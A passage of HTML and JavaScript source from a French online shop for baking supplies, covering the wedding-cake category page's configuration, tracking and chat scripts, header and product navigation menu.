H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.cerfdellier.com\/435-mariages-wedding-cake","meta":{"title":"Pi\u00e8ce mont\u00e9e mariage, wedding cake, g\u00e2teau mariage | Cerf Dellier","description":"D\u00e9couvrez notre s\u00e9lection de sujets et figurines de mariage, de d\u00e9cors p\u00e2tissiers et accessoires pour les pi\u00e8ces mont\u00e9es mariage, les wedding cakes et les gateaux de mariage","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"category-id-435":true,"category-Mariages - Wedding Cake":true,"category-id-parent-786":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Cerf Dellier","logo":"https:\/\/www.cerfdellier.com\/img\/logo-1708528978.jpg","stores_icon":"https:\/\/www.cerfdellier.com\/img\/logo_stores.png","favicon":"https:\/\/www.cerfdellier.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cerfdellier.com\/","current_url":"https:\/\/www.cerfdellier.com\/435-mariages-wedding-cake","shop_domain_url":"https:\/\/www.cerfdellier.com","img_ps_url":"https:\/\/www.cerfdellier.com\/img\/","img_cat_url":"https:\/\/www.cerfdellier.com\/img\/c\/","img_lang_url":"https:\/\/www.cerfdellier.com\/img\/l\/","img_prod_url":"https:\/\/www.cerfdellier.com\/img\/p\/","img_manu_url":"https:\/\/www.cerfdellier.com\/img\/m\/","img_sup_url":"https:\/\/www.cerfdellier.com\/img\/su\/","img_ship_url":"https:\/\/www.cerfdellier.com\/img\/s\/","img_store_url":"https:\/\/www.cerfdellier.com\/img\/st\/","img_col_url":"https:\/\/www.cerfdellier.com\/img\/co\/","img_url":"https:\/\/www.cerfdellier.com\/themes\/cerf-dellier\/assets\/img\/","css_url":"https:\/\/www.cerfdellier.com\/themes\/cerf-dellier\/assets\/css\/","js_url":"https:\/\/www.cerfdellier.com\/themes\/cerf-dellier\/assets\/js\/","pic_url":"https:\/\/www.cerfdellier.com\/upload\/","pages":{"address":"https:\/\/www.cerfdellier.com\/adresse","addresses":"https:\/\/www.cerfdellier.com\/adresses","authentication":"https:\/\/www.cerfdellier.com\/connexion","cart":"https:\/\/www.cerfdellier.com\/panier","category":"https:\/\/www.cerfdellier.com\/index.php?controller=category","cms":"https:\/\/www.cerfdellier.com\/index.php?controller=cms","contact":"https:\/\/www.cerfdellier.com\/nous-contacter","discount":"https:\/\/www.cerfdellier.com\/reduction","guest_tracking":"https:\/\/www.cerfdellier.com\/suivi-commande-invite","history":"https:\/\/www.cerfdellier.com\/historique-commandes","identity":"https:\/\/www.cerfdellier.com\/identite","index":"https:\/\/www.cerfdellier.com\/","my_account":"https:\/\/www.cerfdellier.com\/mon-compte","order_confirmation":"https:\/\/www.cerfdellier.com\/confirmation-commande","order_detail":"https:\/\/www.cerfdellier.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.cerfdellier.com\/suivi-commande","order":"https:\/\/www.cerfdellier.com\/commande","order_return":"https:\/\/www.cerfdellier.com\/index.php?controller=order-return","order_slip":"https:\/\/www.cerfdellier.com\/avoirs","pagenotfound":"https:\/\/www.cerfdellier.com\/page-introuvable","password":"https:\/\/www.cerfdellier.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.cerfdellier.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cerfdellier.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cerfdellier.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cerfdellier.com\/promotions","product":"https:\/\/www.cerfdellier.com\/index.php?controller=product","search":"https:\/\/www.cerfdellier.com\/recherche","sitemap":"https:\/\/www.cerfdellier.com\/plan-site","stores":"https:\/\/www.cerfdellier.com\/index.php?controller=stores","supplier":"https:\/\/www.cerfdellier.com\/fournisseur","register":"https:\/\/www.cerfdellier.com\/connexion?create_account=1","order_login":"https:\/\/www.cerfdellier.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/cerf-dellier\/assets\/","actions":{"logout":"https:\/\/www.cerfdellier.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cerfdellier.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cerfdellier.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cerfdellier.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cerfdellier.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cerfdellier.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cerfdellier.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cerfdellier.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cerfdellier.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.cerfdellier.com\/"},{"title":"Th\u00e8mes","url":"https:\/\/www.cerfdellier.com\/786-themes"},{"title":"Mariages - Wedding Cake","url":"https:\/\/www.cerfdellier.com\/435-mariages-wedding-cake"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768718857,"static_token":"4c3351a90783a89850aa83555a45d0de","token":"0e7a8db9129f72a28acf653744d6e3be","debug":false,"modules":{"prestarockettheme":{"logo":{"url":"https:\/\/www.cerfdellier.com\/img\/prestarockettheme\/cerfdellier-logo.svg?v=1733328404","width":false,"height":false},"logo_alt":{"url":"https:\/\/www.cerfdellier.com\/img\/prestarockettheme\/cerfdellier-logo-alt.svg?v=1733328404","width":false,"height":false},"account":{"title_account":"Bienvenue dans votre espace client !","description_account":"","image":{"url":"https:\/\/www.cerfdellier.com\/img\/prestarockettheme\/cerfdellier-account-bg.jpeg?v=1733328404","width":"1000","height":"600"}},"category":{"category_switch":false},"product":{"product_layout":"collapse"},"cccjs_version":"1159","ccccss_version":"1182"},"cdorderbypack":null,"cdmatferdropshipping":null}};
        var psemailsubscription_subscription = "https:\/\/www.cerfdellier.com\/module\/ps_emailsubscription\/subscription";
        var readBannerLink = "https:\/\/www.cerfdellier.com\/module\/rocketbanner\/ajax?token=0e7a8db9129f72a28acf653744d6e3be&action=read_banner&ajax=1";
      </script>



        <link rel="preconnect" href="https://4yenf166s0-dsn.algolia.net/" crossorigin>
    <link rel="preconnect" href="https://4yenf166s0-algolia.net/" crossorigin>
    <link rel="preconnect" href="https://4yenf166s0-1.algolianet.com/" crossorigin>
    <link rel="preconnect" href="https://4yenf166s0-2.algolianet.com/" crossorigin>
    <link rel="preconnect" href="https://4yenf166s0-3.algolianet.com/" crossorigin>

<script type="text/javascript">
            opartStatSaveSessionUrl = "https://www.cerfdellier.com/module/opartstat/saveSession?ajax=1"
            opartStatCurrentUrl = "https://www.cerfdellier.com/435-mariages-wedding-cake"
            opartControllerName = "CategoryController"
            opartElementId = "435"
            opartshopId = "1"
        </script><script async src="/modules/opartstat/views/js/saveSession.js"></script>
<script type="text/javascript">
    var pmpcr_ajax_url = "https://www.cerfdellier.com/module/pmrestrictions/ajax";
    var pmpcr_token = "4c3351a90783a89850aa83555a45d0de";
    var pmpcr_amz_enabled = 0;
    var pmpcr_ps_checkout_enabled = 0;
</script>
<script type='text/javascript'>
  window.CRISP_PLUGIN_URL = "https://plugins.crisp.chat/urn:crisp.im:prestashop:0";
  window.CRISP_WEBSITE_ID = "03076302-0452-40d4-82af-dbae688a11ee";

  if ("0" !== "1") {
    if ("" === "1") {
      CRISP_CUSTOMER = {
        id:  null,
        logged_in: true,
        full_name: " ",
        email: "",
        address: "",
        phone: "",
      }
    }

      }
</script>
<link rel="next" href="https://www.cerfdellier.com/435-mariages-wedding-cake?page=2">



    
    
</head>

<body id="category" class="lang-fr country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-435 category-mariages-wedding-cake category-id-parent-786 category-depth-level-3 s-listing">


    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSGS74K&nojscript=true"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




    



    <header id="header" data-height="-74px">
    <script defer charset="utf-8" src="https://widgets.rr.skeepers.io/product/4c256db2-ba0f-b8e4-c5af-6ac5b0862826/725e939b-6446-4ec3-b81d-2e924f9ba61c.js"></script>
    
        
    

        
            


        
        <div class="u-bg-black">
                            <div class="c-rcktbanner alert alert-dismissible /js js-banner-container" role="alert">
        <div class="c-rcktbanner__slider /js js-banner-slider">
                            <div class="c-rcktbanner__txt u-p-rel /js js-banner-item">
                                            <p>Cerf Dellier vous souhaite une bonne année 2026 !</p>
                                                        </div>
                            <div class="c-rcktbanner__txt u-p-rel /js js-banner-item">
                                            <p><a href="https://www.cerfdellier.com/content/1-livraison">Livraison en point relais offerte dès 69€</a></p>
                                                                <a class="c-rcktbanner__link alert-link u-stretched-link" href="https://www.cerfdellier.com/content/1-livraison"></a>
                                    </div>
                    </div>
    </div>

            <div class="c-header o-wrapper">
                <div class="c-header__search">
                      <div id="js-autocompletev2"></div>
  <div id="js-al-searchbox"></div>

                </div>
                <button id="handleModalMobile" href="#js-rckt-modal-mobile" class="c-btn--unstyled u-d-mobile u-mr-1"
                        data-show-first-menu>
                    <span class="c-icon c-icon--list u-d-flex">
    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><g fill="none" fill-rule="evenodd"><polygon points="0 0 32 0 32 32 0 32"/><path fill="#FFF" fill-rule="nonzero" d="M27 15C27.5522847 15 28 15.4477153 28 16 28 16.5418643 27.5690203 16.9830679 27.0311474 16.9995241L27 17 5 17C4.44771525 17 4 16.5522847 4 16 4 15.4581357 4.43097972 15.0169321 4.96885258 15.0004759L5 15 27 15ZM27 7C27.5522847 7 28 7.44771525 28 8 28 8.54186428 27.5690203 8.98306786 27.0311474 8.99952415L27 9 5 9C4.44771525 9 4 8.55228475 4 8 4 7.45813572 4.43097972 7.01693214 4.96885258 7.00047585L5 7 27 7ZM27 23C27.5522847 23 28 23.4477153 28 24 28 24.5418643 27.5690203 24.9830679 27.0311474 24.9995241L27 25 5 25C4.44771525 25 4 24.5522847 4 24 4 23.4581357 4.43097972 23.0169321 4.96885258 23.0004759L5 23 27 23Z"/></g></svg></span>                    <span class="sr-only">Menu</span>
                </button>
                <a href="https://www.cerfdellier.com/" class="c-header__logo">
                    <img class="img-fluid"
                         src="https://www.cerfdellier.com/img/prestarockettheme/cerfdellier-logo.svg?v=1733328404"
                         alt="Cerf Dellier" width="242" height="56">
                </a>
                <div class="c-header__links">
                    <a class="u-d-desktop c-header__shortcut-item u-txt-sm"
                       href="https://www.cerfdellier.com/nous-contacter">Contact</a>
                    <a class="u-d-desktop c-header__shortcut-item u-txt-sm"
                       href="https://aide.cerfdellier.com/fr/" target="_blank" rel="noopener">Besoin d'aide</a>
                    <div class="c-header__shortcut-item">
            <a href="https://www.cerfdellier.com/mon-compte"
           class="c-btn--nopad u-lh-1"
           title="Identifiez-vous"
           rel="nofollow">
            <span class="c-icon c-icon--user-circle c-header__shortcut-icon">
    <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 32 32"><g fill="none" fill-rule="evenodd"><polygon points="0 0 32 0 32 32 0 32"/><path fill="#D9D9D9" fill-rule="nonzero" d="M16,3 C23.1797017,3 29,8.82029825 29,16 C29,19.8075642 27.3630821,23.2328057 24.7545875,25.6103833 C24.72165,25.6444199 24.6857864,25.6775155 24.6472276,25.7080877 C22.3491149,27.7555459 19.3198863,29 16,29 C12.6801137,29 9.65088512,27.7555459 7.35334876,25.7076722 C7.31421363,25.6775155 7.27835004,25.6444199 7.24530107,25.6091667 C4.63691792,23.2328057 3,19.8075642 3,16 C3,8.82029825 8.82029825,3 16,3 Z M16.0251206,20.9992723 L16,21 C15.991632,21 15.9832681,20.9999829 15.9749082,20.9999486 L16,20.9992331 C13.2524411,20.9992331 10.7173433,22.4069617 9.25804029,24.6925026 C11.1208838,26.1390347 13.4598973,27 16,27 C18.5401027,27 20.8791162,26.1390347 22.7411364,24.6930081 C21.2871051,22.4139288 18.7630047,21.0078237 16.0251206,20.9992723 Z M16,5 C9.92486775,5 5,9.92486775 5,16 C5,18.8052559 6.05009372,21.3652492 7.77864193,23.3083408 C8.90452695,21.6787365 10.4810622,20.4359489 12.2890264,19.7131068 C10.8950202,18.616421 10,16.9127321 10,15 C10,11.6862915 12.6862915,9 16,9 C19.3137085,9 22,11.6862915 22,15 C22,16.9127321 21.1049798,18.616421 19.7108978,19.7151085 C21.5189378,20.4359489 23.095473,21.6787365 24.2225502,23.3076424 C25.9499063,21.3652492 27,18.8052559 27,16 C27,9.92486775 22.0751322,5 16,5 Z M16.024204,18.9999283 C18.222205,18.9869045 20,17.2010654 20,15 C20,12.790861 18.209139,11 16,11 C13.790861,11 12,12.790861 12,15 C12,17.209139 13.790861,19 16,19 L15.9760194,18.9992617 L15.9760194,18.9992617 Z"/></g></svg></span>            <span class="sr-only">Mon Compte</span>
        </a>
    </div><div class="c-header__shortcut-item c-header__shortcut-icon--cart">
    <div class="/js blockcart inactive"
         data-refresh-url="//www.cerfdellier.com/module/ps_shoppingcart/ajax">
                    <span class="c-icon c-icon--bag c-header__shortcut-icon">
    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><g fill="none" fill-rule="evenodd"><polygon points="0 0 32 0 32 32 0 32"/><path fill="#D9D9D9" fill-rule="nonzero" d="M16,3 C18.9731937,3 21.4412912,5.16257381 21.9171364,8.00056526 L27,8 C28.1045695,8 29,8.8954305 29,10 L29,10 L29,26 C29,27.1045695 28.1045695,28 27,28 L27,28 L5,28 C3.8954305,28 3,27.1045695 3,26 L3,26 L3,10 C3,8.8954305 3.8954305,8 5,8 L5,8 L10.0829263,8.00019152 C10.5589255,5.16238395 13.0269368,3 16,3 Z M27,10 L22,10 L22,13 C22,13.5522847 21.5522847,14 21,14 C20.4581357,14 20.0169321,13.5690203 20.0004759,13.0311474 L20,10 L12,10 L12,13 C12,13.5522847 11.5522847,14 11,14 C10.4581357,14 10.0169321,13.5690203 10.0004759,13.0311474 L10,10 L5,10 L5,26 L27,26 L27,10 Z M16,5 C14.1360715,5 12.5699106,6.27489463 12.1259538,8.00024734 L19.8740452,8.00024347 C19.4300871,6.27489272 17.8639271,5 16,5 Z"/></g></svg></span>                        <span class="c-header__shortcut-icon--cart-label">0</span>
                </div>
</div>
                </div>
            </div>
                <nav class="c-rnav r-rnav--submenu_under u-visible-desktop" data-rcktmm="1" data-rcktmm-mobile="1"
         data-type="submenu_under"
         data-options='{"megamenuType":"submenu_under","triggerType":"hover"}'>
        <div class="c-rnav__list /js js-rnav">
            <ul class="u-d-flex">
                                                                <li class="c-rnav__item /js js-has-submenu">
    <a class="c-rnav__link link-has-submenu"
       href="#" data-id-target="1">
                    <span class="c-icon c-icon--list-ul u-d-flex c-icon--20 u-mr-1">
    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list-ul" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" d="M5 11.5a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9a.5.5 0 0 1-.5-.5zm-3 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm0 4a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm0 4a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"/>
</svg></span>                <span class="c-rnav__label">Tous les produits</span>
    </a>
            <div class="c-rsubunder" data-id-submenu="1">
                            <div class="c-rtabs tabs">
    <ul class="c-rtab__nav nav" role="tablist" aria-orientation="vertical">
    <li>
    <a class="c-rlink nav-link active" id="rnav-4"
       data-id-widget="4" data-toggle="pill" href="#rtab-5" role="tab"
       aria-controls="rtab-5" aria-selected="true">
        <span>
                        Ingrédients
        </span>
        <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor"
     xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd"
          d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
</svg>    </a>
</li>
<li>
    <a class="c-rlink nav-link" id="rnav-143"
       data-id-widget="143" data-toggle="pill" href="#rtab-144" role="tab"
       aria-controls="rtab-144" aria-selected="false">
        <span>
                        Décors pâtissiers
        </span>
        <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor"
     xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd"
          d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
</svg>    </a>
</li>
<li>
    <a class="c-rlink nav-link" id="rnav-104"
       data-id-widget="104" data-toggle="pill" href="#rtab-105" role="tab"
       aria-controls="rtab-105" aria-selected="false">
        <span>
                        Ustensiles de pâtisserie
        </span>
        <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor"
     xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd"
          d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
</svg>    </a>
</li>
<li>
    <a class="c-rlink nav-link" id="rnav-135"
       data-id-widget="135" data-toggle="pill" href="#rtab-136" role="tab"
       aria-controls="rtab-136" aria-selected="false">
        <span>
                        Ustensiles de cuisine
        </span>
        <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor"
     xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd"
          d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
</svg>    </a>
</li>
<li>
    <a class="c-rlink nav-link" id="rnav-913"
       data-id-widget="913" data-toggle="pill" href="#rtab-914" role="tab"
       aria-controls="rtab-914" aria-selected="false">
        <span>
                        Matériel électrique
        </span>
        <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor"
     xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd"
          d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
</svg>    </a>
</li>
<li>
    <a class="c-rlink nav-link" id="rnav-106"
       data-id-widget="106" data-toggle="pill" href="#rtab-107" role="tab"
       aria-controls="rtab-107" aria-selected="false">
        <span>
                        Emballages et supports
        </span>
        <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor"
     xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd"
          d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
</svg>    </a>
</li>
<li>
    <a class="c-rlink nav-link" id="rnav-694"
       data-id-widget="694" data-toggle="pill" href="#rtab-695" role="tab"
       aria-controls="rtab-695" aria-selected="false">
        <span>
                        Impression alimentaire
        </span>
        <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor"
     xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd"
          d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
</svg>    </a>
</li>
<li>
    <a class="c-rlink nav-link" id="rnav-622"
       data-id-widget="622" data-toggle="pill" href="#rtab-623" role="tab"
       aria-controls="rtab-623" aria-selected="false">
        <span>
                        Boulangerie
        </span>
        <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor"
     xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd"
          d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
</svg>    </a>
</li>
<li>
    <a class="c-rlink nav-link" id="rnav-656"
       data-id-widget="656" data-toggle="pill" href="#rtab-657" role="tab"
       aria-controls="rtab-657" aria-selected="false">
        <span>
                        Glaces et sorbets
        </span>
        <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor"
     xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd"
          d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
</svg>    </a>
</li>
<li>
    <a class="c-rlink nav-link" id="rnav-188"
       data-id-widget="188" data-toggle="pill" href="#rtab-189" role="tab"
       aria-controls="rtab-189" aria-selected="false">
        <span>
                        Fêtes et évènements
        </span>
        <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor"
     xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd"
          d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
</svg>    </a>
</li>

                        <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1528-kits-et-coffrets-patisserie">
                    Kits et coffrets pâtisserie
            </a>
                        </li>
            
</ul>
<div class="c-rtab__content tab-content">
    <div class="c-rtab__pane tab-pane fade active show" id="rtab-5" role="tabpanel" aria-labelledby="rnav-4">
    <div class="col-lg-3">
                        <a class="c-rlink c-rlink--accent"
           href="https://www.cerfdellier.com/162-ingredients">
                    Voir tout
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/164-pates-a-sucre" class="c-rblink__titlelink">Pâtes à sucre</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1255-pates-a-sucre-pour-modelage">
                    Pâtes à sucre pour modelage
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1256-pate-a-sucre-pour-couverture">
                    Pâtes à sucre pour couverture
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1370-pate-a-sucre-prete-a-derouler">
                    Pâtes à sucre à dérouler
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1020-rubans-de-pate-a-sucre">
                    Rubans de pâte à sucre
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1543-colles-et-additifs-pour-pate-a-sucre">
                    Colles et additifs pour pâte à sucre
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1104-chocolat-patissier" class="c-rblink__titlelink">Chocolats</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/507-chocolats-de-couverture">
                    Chocolats de couverture
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1106-batons-de-boulanger">
                    Bâtons de boulanger
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1004-beurre-de-cacao">
                    Beurre de cacao
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1108-chocolat-pour-fontaine">
                    Chocolat pour fontaine
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/923-pepites-de-chocolat">
                    Chunks et pépites
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/532-vermicelles-et-paillettes-en-chocolat">
                    Vermicelles et paillettes
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/779-pate-d-amande">
                    Pâte d&#039;amande
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1265-vanilles-epices-et-fruits-secs" class="c-rblink__titlelink">Vanilles, épices et fruits secs</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1268-agrumes">
                    Agrumes
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/733-epicerie-fine">
                    Epicerie fine
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/330-fruits-secs-et-confits">
                    Fruits secs et confits
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1322-vanille">
                    Vanille
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1060-graines">
                    Graines
            </a>
                
</div>
<div class="col-lg-3">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1274-prets-a-garnir" class="c-rblink__titlelink">Prêts à garnir</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1272-coques-de-macarons">
                    Coques de macarons
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1271-genoise-prete-a-garnir">
                    Génoises
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1273-choux-prets-a-garnir">
                    Choux
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1167-prets-a-garnir-sucres">
                    Prêts à garnir sucrés
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/729-prets-a-garnir-sales">
                    Prêts à garnir salés
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/643-preparations-patissieres" class="c-rblink__titlelink">Préparations pâtissières</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1359-preparations-cremes-patissieres">
                    Crèmes et préparations crèmes pâtissières
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1236-preparation-pret-a-l-emploi-pour-glace">
                    Mix glaces et sorbets
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1276-preparations-bavarois">
                    Préparations bavarois
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1388-preparation-mochis">
                    Préparations mochis
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1355-preparations-pour-gateaux">
                    Préparations pour gâteaux
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1566-sirops-de-fruits-fleurs-et-plantes">
                    Sirops de fruits, fleurs et plantes
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1417-laits-et-boissons-chaudes-et-froides" class="c-rblink__titlelink">Préparations pour boissons instantanées</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1107-cacao-et-chocolat-en-poudre">
                    Cacao et chocolat en poudre
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1552-latte">
                    Latte
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1546-laits-vegetaux">
                    Laits végétaux
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/960-pralines-fourrages-pates-d-aromatisation">
                    Pralinés, fourrages et pâtes d&#039;aromatisation
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/388-glacages-nappages-fondants">
                    Glaçages, nappages, fondants
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1300-meringuettes-brisures">
                    Meringuettes et brisures
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/992-dragees-et-bonbons">
                    Bonbons et dragées
            </a>
                
</div>
<div class="col-lg-3">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/416-colorants-alimentaires" class="c-rblink__titlelink">Colorants alimentaires</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
